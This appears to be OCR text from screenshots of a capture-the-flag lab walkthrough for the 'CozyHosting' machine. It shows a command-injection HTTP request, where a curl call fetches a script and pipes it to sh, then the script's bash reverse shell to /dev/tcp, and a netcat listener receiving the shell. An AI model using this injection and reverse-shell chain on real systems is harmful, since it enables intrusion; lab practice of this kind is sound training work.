 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=66F8DD357C73A014C3F5B4B5DA12D882
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.14.15&username=;curl${IFS}http://10.10.14.15/a.sh|sh;#
(qwe㉿kali)-[~/pwk/Active/CozyHosting/server]
$ cat a.sh
bash -c "bash -i >& /dev/tcp/10.10.14.15/1234 0>&1"
(qwe㉿kali)-[~/pwk/Active/CozyHosting/server]
$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.230 - - [01/Dec/2023 11:29:59] "GET /a.sh HTTP/1.1" 200 -
(qwe㉿kali)-[~/Downloads/NiceAdmin/forms]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.230] 51462
bash: cannot set terminal process group (1065): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$